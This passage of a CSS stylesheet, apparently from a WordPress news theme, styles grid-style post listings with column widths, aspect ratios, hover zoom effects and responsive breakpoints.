.listing-modern-grid-2.l-2 .listing-item-1 .title, .listing-modern-grid-2.l-3 .listing-item-1 .title, .listing-modern-grid-2.l-4 .listing-item-1 .title, .listing-modern-grid-2.l-5 .listing-item-1 .title {
font-size: 86%
}
.listing-modern-grid-2.l-2 .listing-item-2 .term-badges, .listing-modern-grid-2.l-2 .listing-item-3 .term-badges, .listing-modern-grid-2.l-2 .listing-item-4 .term-badges, .listing-modern-grid-2.l-2 .listing-item-5 .term-badges, .listing-modern-grid-2.l-3 .listing-item-2 .term-badges, .listing-modern-grid-2.l-3 .listing-item-3 .term-badges, .listing-modern-grid-2.l-3 .listing-item-4 .term-badges, .listing-modern-grid-2.l-3 .listing-item-5 .term-badges, .listing-modern-grid-2.l-4 .listing-item-2 .term-badges, .listing-modern-grid-2.l-4 .listing-item-3 .term-badges, .listing-modern-grid-2.l-4 .listing-item-4 .term-badges, .listing-modern-grid-2.l-4 .listing-item-5 .term-badges, .listing-modern-grid-2.l-5 .listing-item-2 .term-badges, .listing-modern-grid-2.l-5 .listing-item-3 .term-badges, .listing-modern-grid-2.l-5 .listing-item-4 .term-badges, .listing-modern-grid-2.l-5 .listing-item-5 .term-badges {
display: none
}
.listing-modern-grid-2.l-3 .listing-mg-item .post-meta, .listing-modern-grid-2.l-4 .listing-mg-item .post-meta, .listing-modern-grid-2.l-5 .listing-mg-item .post-meta {
display: none!important
}
.listing-modern-grid-2.l-3 .listing-mg-item.listing-item-1 .post-meta, .listing-modern-grid-2.l-4 .listing-mg-item.listing-item-1 .post-meta, .listing-modern-grid-2.l-5 .listing-mg-item.listing-item-1 .post-meta {
display: block
}
.listing-modern-grid-2.l-3 .listing-mg-item .format-icon, .listing-modern-grid-2.l-3 .listing-mg-item:hover .format-icon, .listing-modern-grid-2.l-4 .listing-mg-item .format-icon, .listing-modern-grid-2.l-4 .listing-mg-item:hover .format-icon, .listing-modern-grid-2.l-5 .listing-mg-item .format-icon, .listing-modern-grid-2.l-5 .listing-mg-item:hover .format-icon {
right: 12px;
top: 12px
}
.listing-modern-grid-2.l-3 .listing-mg-item:before, .listing-modern-grid-2.l-4 .listing-mg-item:before, .listing-modern-grid-2.l-5 .listing-mg-item:before {
padding-top: 60%
}
.listing-modern-grid-2.l-3 .listing-item-1:before, .listing-modern-grid-2.l-4 .listing-item-1:before, .listing-modern-grid-2.l-5 .listing-item-1:before {
padding-top: 45%
}
.listing-modern-grid-2.l-3 .mg-col-1, .listing-modern-grid-2.l-4 .mg-col-1, .listing-modern-grid-2.l-5 .mg-col-1 {
width: 100%;
padding: 0;
margin-bottom: 2px
}
.listing-modern-grid-2.l-3 .mg-col-2, .listing-modern-grid-2.l-4 .mg-col-2, .listing-modern-grid-2.l-5 .mg-col-2 {
width: 100%;
padding: 0
}
.listing-modern-grid-2.l-4 .listing-mg-item .format-icon, .listing-modern-grid-2.l-5 .listing-mg-item .format-icon {
display: none
}
.listing-modern-grid-2.l-4 .listing-mg-item-1 .format-icon, .listing-modern-grid-2.l-5 .listing-mg-item-1 .format-icon {
display: block
}
.listing-modern-grid-2.l-4 .listing-mg-item:before, .listing-modern-grid-2.l-5 .listing-mg-item:before {
padding-top: 80%
}
.listing-modern-grid-2.l-4 .listing-item-1:before, .listing-modern-grid-2.l-5 .listing-item-1:before {
padding-top: 60%
}
.slider-overlay-simple.listing-modern-grid-2.l-5 .listing-mg-item.listing-item-2 .content-container, .slider-overlay-simple.listing-modern-grid-2.l-5 .listing-mg-item.listing-item-3 .content-container, .slider-overlay-simple.listing-modern-grid-2.l-5 .listing-mg-item.listing-item-4 .content-container, .slider-overlay-simple.listing-modern-grid-2.l-5 .listing-mg-item.listing-item-5 .content-container {
max-height: 64%;
padding: 12px
}
@media only screen and (max-width:900px) {
.listing-modern-grid-2 .listing-mg-item .content-container {
left: 15px;
right: 15px;
bottom: 12px;
max-height: 50%
}
}
@media only screen and (max-width:620px) {
.listing-modern-grid-2 .listing-mg-item .title {
font-size: 66%
}
.listing-modern-grid-2 .listing-item-1 .title {
font-size: 86%
}
.listing-modern-grid-2 .listing-item-2 .term-badges, .listing-modern-grid-2 .listing-item-3 .term-badges, .listing-modern-grid-2 .listing-item-4 .term-badges, .listing-modern-grid-2 .listing-item-5 .term-badges, .listing-modern-grid-2 .listing-mg-item .post-meta {
display: none
}
.listing-modern-grid-2 .listing-mg-item.listing-item-1 .post-meta {
display: block
}
.listing-modern-grid-2 .listing-mg-item .format-icon, .listing-modern-grid-2 .listing-mg-item:hover .format-icon {
right: 12px;
top: 12px
}
.listing-modern-grid-2 .listing-mg-item:before {
padding-top: 60%
}
.listing-modern-grid-2 .listing-item-1:before {
padding-top: 45%
}
.listing-modern-grid-2 .mg-col-1 {
width: 100%;
padding: 0;
margin-bottom: 2px
}
.listing-modern-grid-2 .mg-col-2 {
width: 100%;
padding: 0
}
}
@media only screen and (max-width:560px) {
.listing-modern-grid-2 .listing-mg-item:before {
padding-top: 80%
}
.listing-modern-grid-2 .listing-item-1:before {
padding-top: 60%
}
}
.bs-shortcode.bs-modern-grid-listing-3 {
margin-bottom: 10px
}
.listing-mg-3-item {
position: relative;
overflow: hidden;
margin-bottom: 20px
}
.listing-mg-3-item .item-content {
position: relative;
overflow: hidden
}
.listing-mg-3-item .item-content:before {
display: block;
content: " ";
width: 100%;
padding-top: 65%
}
.listing-mg-3-item .img-cont {
background-repeat: no-repeat!important;
background-position: center center!important;
position: absolute;
top: -1px;
left: -2px;
right: -2px;
bottom: -1px;
-webkit-transition: all .5s;
-moz-transition: all .5s;
-o-transition: all .5s;
transition: all .5s;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
image-rendering: optimizeQuality;
-moz-transform-origin: 0 0
}
.listing-mg-3-item .img-cont.b-error, .listing-mg-3-item .img-cont.b-loaded, body.bs-ll-d .listing-mg-3-item .img-cont {
background-size: cover!important;
animation: none
}
.listing-mg-3-item .img-cont:after {
-webkit-transition: all .35s;
-moz-transition: all .35s;
-o-transition: all .35s;
transition: all .35s;
content: '';
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0
}
.listing-mg-3-item:hover .img-cont {
transform: scale(1.1, 1.1);
-webkit-transform: scale(1.1, 1.1);
-moz-transform: scale(1.1, 1.1)
}
.listing-mg-3-item .content-container {
position: absolute!important;
bottom: 20px;
left: 20px;
right: 20px;
padding: 0;
overflow: hidden;
pointer-events: none
}
.listing-mg-3-item .content-container a {
pointer-events: all
}
.listing-mg-3-item .title {
margin: 0;
text-shadow: 1px 1px 3px rgba(0,0,0,.2);
line-height: 1.4;
text-align: center!important
}
.listing-mg-3-item .title a {
color: #fff
}
.listing-mg-3-item .post-meta {
margin-top: 12px;
text-align: center!important;
font-size: 11px
}
.listing-mg-3-item .post-meta .comments, .listing-mg-3-item .post-meta .post-author {
color: #fff;
font-size: 11px
}
.listing-mg-3-item .post-meta .comments {
float: none;
margin-left: 0
}
.listing-mg-3-item .post-meta .post-author:after, .listing-mg-3-item .post-meta .time {
color: rgba(255,255,255,.57)
}
.listing-mg-3-item .term-badges.floated {
position: relative;
right: auto;
left: auto;
top: auto;
bottom: auto;
text-align: center;
margin-bottom: 15px
}
.listing-mg-3-item .term-badges.floated .term-badge a {
margin: 0 2px
}
.listing-mg-3-item.bsw-1 .title, .listing-mg-3-item.bsw-2 .title {
font-size: 82%
}
.listing-mg-3-item.bsw-1 .post-meta, .listing-mg-3-item.bsw-2 .post-meta {
display: none
}
.listing-mg-3-item.bsw-1 .item-content:before, .listing-mg-3-item.bsw-2 .item-content:before {
padding-top: 65%!important
}
.listing-mg-3-item.bsw-1 .format-icon, .listing-mg-3-item.bsw-2 .format-icon {
display: none!important
}
.listing-mg-3-item.bsw-1 .title a, .listing-mg-3-item.bsw-2 .title a {
display: inline-block
}
.listing-mg-3-item.bsw-100 .title, .listing-mg-3-item.bsw-150 .title, .listing-mg-3-item.bsw-200 .title, .listing-mg-3-item.bsw-250 .title, .listing-mg-3-item.bsw-300 .title {
font-size: 82%
}
.listing-mg-3-item.bsw-100 .post-meta, .listing-mg-3-item.bsw-150 .post-meta, .listing-mg-3-item.bsw-200 .post-meta, .listing-mg-3-item.bsw-250 .post-meta, .listing-mg-3-item.bsw-300 .post-meta {
display: none
}
.listing-mg-3-item.bsw-400 .item-content:before {
padding-top: 88%!important
}
.listing-mg-3-item.bsw-100 .item-content:before, .listing-mg-3-item.bsw-150 .item-content:before, .listing-mg-3-item.bsw-200 .item-content:before, .listing-mg-3-item.bsw-250 .item-content:before, .listing-mg-3-item.bsw-300 .item-content:before {
padding-top: 68%!important
}
.listing-mg-3-item.bsw-100 .format-icon, .listing-mg-3-item.bsw-150 .format-icon, .listing-mg-3-item.bsw-200 .format-icon, .listing-mg-3-item.bsw-250 .format-icon {
display: none!important
}
.listing-mg-3-item.bsw-100 .title a, .listing-mg-3-item.bsw-150 .title a, .listing-mg-3-item.bsw-200 .title a, .listing-mg-3-item.bsw-250 .title a, .listing-mg-3-item.bsw-300 .title a {
display: inline-block
}
@media only screen and (max-width:480px) {
.listing-mg-3-item .title {
font-size: 82%
}
.listing-mg-3-item .post-meta {
display: none
}
.listing-mg-3-item .item-content:before {
padding-top: 65%!important
}
.listing-mg-3-item .format-icon {
display: none!important
}
.listing-mg-3-item .title a {
display: inline-block
}
}
.bs-shortcode.bs-modern-grid-listing-4 {
margin-bottom: 10px
}
.listing-mg-4-item {
position: relative;
overflow: hidden;
margin-bottom: 6px
}
.listing-mg-4-item .item-content {
position: relative;
overflow: hidden
}
.listing-mg-4-item .item-content:before {
display: block;
content: " ";
width: 100%;
padding-top: 135%
}
.listing-mg-4-item .img-cont {
background-repeat: no-repeat!important;
background-position: center center!important;
position: absolute;
top: -2px;
left: -2px;
right: -2px;
bottom: -2px;
-webkit-transition: all .5s;
-moz-transition: all .5s;
-o-transition: all .5s;
transition: all .5s;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
image-rendering: optimizeQuality;
-moz-transform-origin: 0 0
}
.listing-mg-4-item .img-cont.b-error, .listing-mg-4-item .img-cont.b-loaded, body.bs-ll-d .listing-mg-4-item .img-cont {
background-size: cover!important;
animation: none
}
.listing-mg-4-item .img-cont:after {
-webkit-transition: all .35s;
-moz-transition: all .35s;
-o-transition: all .35s;
transition: all .35s;
content: '';
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0
}
.listing-mg-4-item:hover .img-cont {
transform: scale(1.1);
-webkit-transform: scale(1.1);
-moz-transform: scale(1.1)
}
.listing-mg-4-item .content-container {
position: absolute;
bottom: 0;
left: 0;
right: 0;
padding: 0 20px 20px;
overflow: hidden;
pointer-events: none
}
.listing-mg-4-item .content-container a {
pointer-events: all
}
.listing-mg-4-item .title {
margin: 0;
text-shadow: 1px 1px 3px rgba(0,0,0,.2);
line-height: 1.4;
text-align: center!important
}
.listing-mg-4-item .title a {
color: #fff
}
.listing-mg-4-item .post-subtitle {
text-align: center!important
}
.listing-mg-4-item .post-meta {
margin-top: 12px;
text-align: center!important;
font-size: 11px
}
.listing-mg-4-item .post-meta .comments, .listing-mg-4-item .post-meta .post-author {
color: #fff
}
.listing-mg-4-item .post-meta .comments {
float: none;
margin-left: 0
}
.listing-mg-4-item .post-meta .post-author:after, .listing-mg-4-item .post-meta .time {
color: rgba(255,255,255,.57)
}
.listing-mg-4-item .term-badges.floated {
position: absolute;
right: auto;
left: 0;
top: 26px;
bottom: auto;
text-align: center;
margin-bottom: 0;
width: 100%;
pointer-events: none
}
.listing-mg-4-item .term-badges.floated .term-badge a {
margin: 0 2px;
pointer-events: all
}
.listing-modern-grid-4.listing.columns-2 .listing-item {
width: 50%
}
.listing-modern-grid-4.listing.columns-2 .listing-item:nth-child(odd) {
padding-left: 0;
padding-right: 4px;
clear: left
}
.listing-modern-grid-4.listing.columns-2 .listing-item:nth-child(even) {
padding-left: 4px;
padding-right: 0;
clear: none
}
.listing-modern-grid-4.listing.columns-3 .listing-item:nth-child(3n-1) {
padding: 0 2px
}
.listing-modern-grid-4.listing.columns-3 .listing-item:nth-child(3n-2) {
padding-right: 4px;
clear: left
}
.listing-modern-grid-4.listing.columns-3 .listing-item:nth-child(3n+3) {
padding-left: 4px
}
.listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(4n-3) {
padding-left: 0;
padding-right: 3px;
clear: left
}
.listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(4n+2) {
padding-left: 1px;
padding-right: 2px
}
.listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(4n+3) {
padding-left: 2px;
padding-right: 1px
}
.listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(4n+4) {
padding-right: 0;
padding-left: 3px
}
.listing-modern-grid-4.bsw-6 .listing-mg-4-item .item-content:before {
padding-top: 115%
}
.listing-mg-4-item.bsw-100 .post-meta, .listing-mg-4-item.bsw-150 .post-meta, .listing-mg-4-item.bsw-200 .post-meta, .listing-mg-4-item.bsw-250 .post-meta {
display: none
}
.listing-mg-4-item.bsw-100 .item-content:before, .listing-mg-4-item.bsw-150 .item-content:before, .listing-mg-4-item.bsw-200 .item-content:before, .listing-mg-4-item.bsw-250 .item-content:before {
padding-top: 125%!important
}
.listing-mg-4-item.bsw-100 .format-icon, .listing-mg-4-item.bsw-150 .format-icon, .listing-mg-4-item.bsw-200 .format-icon, .listing-mg-4-item.bsw-250 .format-icon {
display: none!important
}
.listing-mg-4-item.bsw-100 .title a, .listing-mg-4-item.bsw-150 .title a, .listing-mg-4-item.bsw-200 .title a, .listing-mg-4-item.bsw-250 .title a {
font-size: 82%;
display: inline-block
}
@media only screen and (max-width:900px) {
.listing-modern-grid-4.listing.columns-4 .listing-item {
width: 33.3333%
}
.listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(3n-1) {
padding: 0 2px;
clear: none!important
}
.listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(3n-2) {
padding-left: 0;
padding-right: 4px;
clear: left!important
}
.listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(3n+3) {
padding-left: 4px;
padding-right: 0;
clear: none!important
}
}
@media only screen and (max-width:680px) {
.listing-modern-grid-4.listing.columns-4 .listing-item {
width: 33.333%
}
.listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(3n-1) {
padding: 0 2px;
clear: none!important
}
.listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(3n-2) {
padding-right: 4px;
padding-left: 0;
clear: left!important
}
.listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(3n+3) {
padding-left: 4px;
padding-right: 0;
clear: none!important
}
}
@media only screen and (max-width:300px) {
.listing-modern-grid-4 .listing-mg-4-item .post-meta {
display: none
}
}
@media only screen and (max-width:380px) {
.listing-mg-4-item .item-content:before {
padding-top: 115%!important
}
.listing-mg-4-item .format-icon {
display: none!important
}
.listing-mg-4-item .title a {
font-size: 82%;
display: inline-block
}
}
.listing-modern-grid-5 .mg-col {
position: relative;
float: left
}
.listing-modern-grid-5 .mg-col-1 {
width: 55%;
left: 22.5%;
padding: 0 10px
}
.listing-modern-grid-5 .mg-col-2 {
width: 22.5%;
left: -55%;
padding: 0 20px 0 0
}
.listing-modern-grid-5 .mg-col-3 {
width: 22.5%;
padding: 0 0 0 20px
}
.listing-modern-grid-5.l-2 .mg-col-1 {
width: 100%;
left: auto;
margin: 0 0 20px;
padding: 0
}
.listing-modern-grid-5.l-2 .mg-col-2, .listing-modern-grid-5.l-2 .mg-col-3 {
width: 50%;
left: auto;
padding: 0 40px
}
.listing-modern-grid-5.bsw-2 .mg-col-1, .listing-modern-grid-5.bsw-3 .mg-col-1, .listing-modern-grid-5.bsw-4 .mg-col-1, .listing-modern-grid-5.bsw-5 .mg-col-1, .listing-modern-grid-5.bsw-6 .mg-col-1 {
margin-bottom: 10px
}
.listing-modern-grid-5.bsw-2 .mg-col-2, .listing-modern-grid-5.bsw-2 .mg-col-3, .listing-modern-grid-5.bsw-3 .mg-col-2, .listing-modern-grid-5.bsw-3 .mg-col-3, .listing-modern-grid-5.bsw-4 .mg-col-2, .listing-modern-grid-5.bsw-4 .mg-col-3, .listing-modern-grid-5.bsw-5 .mg-col-2, .listing-modern-grid-5.bsw-5 .mg-col-3, .listing-modern-grid-5.bsw-6 .mg-col-2, .listing-modern-grid-5.bsw-6 .mg-col-3 {
padding: 0 20px
}
.listing-modern-grid-5.bsw-2 .listing-mg-5-item-small .title, .listing-modern-grid-5.bsw-3 .listing-mg-5-item-small .title, .listing-modern-grid-5.bsw-4 .listing-mg-5-item-small .title, .listing-modern-grid-5.bsw-5 .listing-mg-5-item-small .title, .listing-modern-grid-5.bsw-6 .listing-mg-5-item-small .title {
padding: 0;
line-height: 1.3
}
.listing-modern-grid-5.bsw-2 .listing-mg-5-item-small .title a, .listing-modern-grid-5.bsw-3 .listing-mg-5-item-small .title a, .listing-modern-grid-5.bsw-4 .listing-mg-5-item-small .title a, .listing-modern-grid-5.bsw-5 .listing-mg-5-item-small .title a, .listing-modern-grid-5.bsw-6 .listing-mg-5-item-small .title a {
font-size: 90%
}
.listing-modern-grid-5.bsw-1 .mg-col-3, .listing-modern-grid-5.bsw-2 .mg-col-3, .listing-modern-grid-5.bsw-3 .mg-col-3, .listing-modern-grid-5.bsw-4 .mg-col-3, .listing-modern-grid-5.bsw-5 .mg-col-3 {
padding: 0 0 0 10px
}
.listing-modern-grid-5.bsw-1 .mg-col-2, .listing-modern-grid-5.bsw-2 .mg-col-2, .listing-modern-grid-5.bsw-3 .mg-col-2, .listing-modern-grid-5.bsw-4 .mg-col-2, .listing-modern-grid-5.bsw-5 .mg-col-2 {
padding: 0 10px 0 0
}
.listing-modern-grid-5 .term-badges.floated {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: auto;
pointer-events: none;
z-index: 1;
line-height: 0;
text-align: center
}
.listing-modern-grid-5 .term-badges.floated a {
pointer-events: all
}
.listing-mg-5-item .item-content {
position: relative;
overflow: hidden;
z-index: 1
}
.listing-mg-5-item .item-content:before {
display: block;
content: " ";
width: 100%;
padding-top: 70.29%
}
.listing-mg-5-item .img-cont {
background-repeat: no-repeat!important;
background-position: center center!important;
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
-webkit-transition: all .5s;
-moz-transition: all .5s;
-o-transition: all .5s;
transition: all .5s;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
image-rendering: optimizeQuality;
-moz-transform-origin: 0 0
}
.listing-mg-5-item .img-cont.b-error, .listing-mg-5-item .img-cont.b-loaded, body.bs-ll-d .listing-mg-5-item .img-cont {
background-size: cover!important;
animation: none
}
.listing-mg-5-item .title a {
color: inherit
}
.listing-mg-5-item .title {
line-height: 1.4
}
.listing-mg-5-item .content-container {
padding: 0!important;
background: 0 0!important
}
.listing-mg-5-item-big .img-cont {
top: -1px;
left: -2px;
right: -2px;
bottom: -1px
}
.listing-mg-5-item-big .item-content:before {
padding-top: 66.29%
}
.listing-mg-5-item-big:hover .img-cont {
transform: scale(1.1);
-webkit-transform: scale(1.1);
-moz-transform: scale(1.1) rotate(.02deg)
}
.listing-mg-5-item-big .content-container {
position: relative;
padding: 20px!important;
overflow: hidden;
pointer-events: none;
margin: -80px 35px 0;
z-index: 1;
background: #fff!important;
min-height: 100px
}
.listing-mg-5-item-big .title {
margin: 0 0 6px
}
.listing-mg-5-item-big .post-subtitle {
color: #2d2d2d!important;
text-shadow: none
}
.listing-mg-5-item-big .post-meta {
text-align: center
}
.listing-mg-5-item-big .post-meta .comments {
float: none;
margin-left: 0
}
.listing-modern-grid-5.bsw-1 .listing-mg-5-item-big .content-container, .listing-modern-grid-5.bsw-2 .listing-mg-5-item-big .content-container, .listing-modern-grid-5.bsw-3 .listing-mg-5-item-big .content-container, .listing-modern-grid-5.bsw-4 .listing-mg-5-item-big .content-container, .listing-modern-grid-5.bsw-5 .listing-mg-5-item-big .content-container {
padding: 20px 15px!important;
overflow: hidden;
pointer-events: none;
margin: -80px 18px 0
}
.listing-modern-grid-5.bsw-1 .listing-mg-5-item-big .title, .listing-modern-grid-5.bsw-2 .listing-mg-5-item-big .title, .listing-modern-grid-5.bsw-3 .listing-mg-5-item-big .title, .listing-modern-grid-5.bsw-4 .listing-mg-5-item-big .title, .listing-modern-grid-5.bsw-5 .listing-mg-5-item-big .title, .listing-modern-grid-5.bsw-6 .listing-mg-5-item-big .title, .listing-modern-grid-5.bsw-7 .listing-mg-5-item-big .title, .listing-modern-grid-5.bsw-8 .listing-mg-5-item-big .title {
line-height: 1
}
.listing-modern-grid-5.bsw-1 .listing-mg-5-item-big .title a, .listing-modern-grid-5.bsw-2 .listing-mg-5-item-big .title a, .listing-modern-grid-5.bsw-3 .listing-mg-5-item-big .title a, .listing-modern-grid-5.bsw-4 .listing-mg-5-item-big .title a, .listing-modern-grid-5.bsw-5 .listing-mg-5-item-big .title a, .listing-modern-grid-5.bsw-6 .listing-mg-5-item-big .title a, .listing-modern-grid-5.bsw-7 .listing-mg-5-item-big .title a, .listing-modern-grid-5.bsw-8 .listing-mg-5-item-big .title a {
font-size: 71%
}
.listing-modern-grid-5.bsw-1 .listing-mg-5-item-big .item-content:before, .listing-modern-grid-5.bsw-2 .listing-mg-5-item-big .item-content:before, .listing-modern-grid-5.bsw-3 .listing-mg-5-item-big .item-content:before, .listing-modern-grid-5.bsw-4 .listing-mg-5-item-big .item-content:before, .listing-modern-grid-5.bsw-5 .listing-mg-5-item-big .item-content:before, .listing-modern-grid-5.bsw-6 .listing-mg-5-item-big .item-content:before, .listing-modern-grid-5.bsw-7 .listing-mg-5-item-big .item-content:before, .listing-modern-grid-5.bsw-8 .listing-mg-5-item-big .item-content:before {
padding-top: 54%
}
.listing-modern-grid-5.bsw-1 .listing-mg-5-item-big .item-content:before, .listing-modern-grid-5.bsw-2 .listing-mg-5-item-big .item-content:before, .listing-modern-grid-5.bsw-3 .listing-mg-5-item-big .item-content:before, .listing-modern-grid-5.bsw-4 .listing-mg-5-item-big .item-content:before, .listing-modern-grid-5.bsw-5 .listing-mg-5-item-big .item-content:before, .listing-modern-grid-5.bsw-6 .listing-mg-5-item-big .item-content:before {
padding-top: 62%
}
.listing-mg-5-item-small .item-content:before {
padding-top: 68%
}
.listing-modern-grid-5.bsw-1 .listing-mg-5-item-small .format-icon, .listing-modern-grid-5.bsw-1 .listing-mg-5-item-small .term-badges.floated, .listing-modern-grid-5.bsw-2 .listing-mg-5-item-small .format-icon, .listing-modern-grid-5.bsw-2 .listing-mg-5-item-small .term-badges.floated, .listing-modern-grid-5.bsw-3 .listing-mg-5-item-small .format-icon, .listing-modern-grid-5.bsw-3 .listing-mg-5-item-small .term-badges.floated, .listing-modern-grid-5.bsw-4 .listing-mg-5-item-small .format-icon, .listing-modern-grid-5.bsw-4 .listing-mg-5-item-small .term-badges.floated, .listing-modern-grid-5.bsw-5 .listing-mg-5-item-small .format-icon, .listing-modern-grid-5.bsw-5 .listing-mg-5-item-small .term-badges.floated, .listing-modern-grid-5.bsw-6 .listing-mg-5-item-small .format-icon, .listing-modern-grid-5.bsw-6 .listing-mg-5-item-small .term-badges.floated {
display: none
}
.listing-modern-grid-5.bsw-1 .listing-mg-5-item-small .item-content:before, .listing-modern-grid-5.bsw-2 .listing-mg-5-item-small .item-content:before, .listing-modern-grid-5.bsw-3 .listing-mg-5-item-small .item-content:before, .listing-modern-grid-5.bsw-4 .listing-mg-5-item-small .item-content:before, .listing-modern-grid-5.bsw-5 .listing-mg-5-item-small .item-content:before, .listing-modern-grid-5.bsw-6 .listing-mg-5-item-small .item-content:before {
padding-top: 70%
}
.listing-mg-5-item-small {
margin-bottom: 16px
}
.mg-col .listing-mg-5-item-small:last-child {
margin-bottom: 0
}
.listing-mg-5-item-small .title {
padding: 0 13px;
margin: 10px 0 0;
min-height: 38px
}
@media only screen and (max-width:780px) {
.listing-modern-grid-5 .mg-col-1 {
width: 100%;
left: auto;
margin: 0 0 20px;
padding: 0
}
.listing-modern-grid-5 .mg-col-2, .listing-modern-grid-5 .mg-col-3 {
width: 50%;
left: auto;
padding: 0 40px
}
.listing-modern-grid-5 .listing-mg-5-item-big .title {
line-height: 1
}
.listing-modern-grid-5 .listing-mg-5-item-big .title a {
font-size: 71%
}
.listing-modern-grid-5 .listing-mg-5-item-big .item-content:before {
padding-top: 54%
}
}
@media only screen and (max-width:620px) {
.listing-modern-grid-4.listing.columns-3 .listing-item, .listing-modern-grid-4.listing.columns-4 .listing-item {
width: 50%
}
.listing-modern-grid-4.listing.columns-3 .listing-item:nth-child(odd), .listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(odd) {
padding-left: 0;
padding-right: 4px;
clear: left!important
}
.listing-modern-grid-4.listing.columns-3 .listing-item:nth-child(even), .listing-modern-grid-4.listing.columns-4 .listing-item:nth-child(even) {
padding-left: 4px;
padding-right: 0;
clear: none!important
}
.listing-modern-grid-5 .listing-mg-5-item-small .format-icon {
display: none
}
.listing-modern-grid-5 .mg-col-1 {
margin-bottom: 10px
}
.listing-modern-grid-5 .mg-col-2, .listing-modern-grid-5 .mg-col-3 {
padding: 0 20px
}
.listing-modern-grid-5 .listing-mg-5-item-small .title {
padding: 0;
line-height: 1.3
}
.listing-modern-grid-5 .listing-mg-5-item-small .title a {
font-size: 90%
}
.listing-modern-grid-6 .listing-mg-6-item .post-meta {
display: none
}
}
@media only screen and (max-width:560px) {
.listing-modern-grid-5 .listing-mg-5-item-big .item-content:before {
padding-top: 62%
}
.listing-modern-grid-5 .listing-mg-5-item-small .term-badges.floated {
display: none
}
.listing-modern-grid-5 .listing-mg-5-item-small .item-content:before {
padding-top: 70%
}
}
@media only screen and (max-width:480px) {
.listing-modern-grid-5 .mg-col-3 {
padding: 0 0 0 10px!important
}
.listing-modern-grid-5 .mg-col-2 {
padding: 0 10px 0 0!important
}
}
@media only screen and (max-width:450px) {
.listing-modern-grid-5 .listing-mg-5-item-big .content-container {
padding: 20px 15px!important;
overflow: hidden;
pointer-events: none;
margin: -80px 18px 0
}
}
.listing-mg-6-item {
position: relative;
overflow: hidden
}
.listing-mg-6-item+.listing-mg-6-item {
margin-top: 2px
}
.listing-mg-6-item:before {
display: block;
content: " ";
width: 100%;
padding-top: 64%
}
.listing-mg-6-item .item-content, .listing-modern-grid .bs-slider-item .item-content {
position: absolute!important;
top: 0;
left: 0;
right: 0;
bottom: 0
}
.listing-mg-6-item .img-cont {
background-repeat: no-repeat!important;
background-position: center center!important;
position: absolute;
top: -2px;
left: -2px;
right: -2px;
bottom: -2px;
-webkit-transition: all .5s;
-moz-transition: all .5s;
-o-transition: all .5s;
transition: all .5s;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
image-rendering: optimizeQuality;
-moz-transform-origin: 0 0
}
.listing-mg-6-item .img-cont.b-error, .listing-mg-6-item .img-cont.b-loaded, body.bs-ll-d .listing-mg-6-item .img-cont {
background-size: cover!important
}
.listing-mg-6-item .img-cont:after {
-webkit-transition: all .35s;
-moz-transition: all .35s;
-o-transition: all .35s;
transition: all .35s;
content: '';
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0
}
.listing-mg-6-item:hover .img-cont {
transform: scale(1.1);
-webkit-transform: scale(1.1);
-moz-transform: scale(1.1)
}
.listing-mg-6-item .content-container {
position: absolute;
bottom: 15px;
left: 20px;
right: 20px;
padding: 0;
max-height: 75%;
overflow: hidden;
pointer-events: none
}
.listing-mg-6-item .content-container a {
pointer-events: all
}
.listing-mg-6-item .title {
margin: 0;
text-shadow: 1px 1px 3px rgba(0,0,0,.2);
line-height: 1.4
}
.listing-mg-6-item .title a {
color: inherit
}
.listing-mg-6-item .post-meta {
margin-top: 3px
}
.listing-mg-6-item .post-meta .post-author {
color: #fff
}
.listing-mg-6-item .post-meta .comments {
color: #fff;
float: right;
margin-right: 0;
margin-left: 15px
}
.listing-mg-6-item .post-meta .rating+.comments {
float: none;
margin-left: 0
}
.listing-mg-6-item .post-meta .post-author:after, .listing-mg-6-item .post-meta .time {
color: rgba(255,255,255,.57)
}
.listing-modern-grid-6 .mg-col-1 {
width: 50%;
float: left;
padding-right: 1px
}
.listing-modern-grid-6 .mg-col-2 {
width: 50%;
float: left;
padding-left: 1px
}
.infinity>.listing-modern-grid-6+.listing-modern-grid-6, .more_btn>.listing-modern-grid-6+.listing-modern-grid-6 {
margin-top: 4px
}
.listing-modern-grid-6.bsw-1 .content-container, .listing-modern-grid-6.bsw-2 .content-container, .listing-modern-grid-6.bsw-3 .content-container, .listing-modern-grid-6.bsw-4 .content-container, .listing-modern-grid-6.bsw-5 .content-container, .listing-modern-grid-6.bsw-6 .content-container, .listing-modern-grid-6.bsw-7 .content-container, .listing-modern-grid-6.bsw-8 .content-container {
max-height: 50%
}
.listing-modern-grid-6.bsw-1 .listing-item .title, .listing-modern-grid-6.bsw-2 .listing-item .title, .listing-modern-grid-6.bsw-3 .listing-item .title, .listing-modern-grid-6.bsw-4 .listing-item .title, .listing-modern-grid-6.bsw-5 .listing-item .title, .listing-modern-grid-6.bsw-6 .listing-item .title, .listing-modern-grid-6.bsw-7 .listing-item .title, .listing-modern-grid-6.bsw-8 .listing-item .title {
line-height: 1
}
.listing-modern-grid-6.bsw-1 .listing-item .title a, .listing-modern-grid-6.bsw-2 .listing-item .title a, .listing-modern-grid-6.bsw-3 .listing-item .title a, .listing-modern-grid-6.bsw-4 .listing-item .title a, .listing-modern-grid-6.bsw-5 .listing-item .title a, .listing-modern-grid-6.bsw-6 .listing-item .title a, .listing-modern-grid-6.bsw-7 .listing-item .title a, .listing-modern-grid-6.bsw-8 .listing-item .title a {
font-size: 80%
}
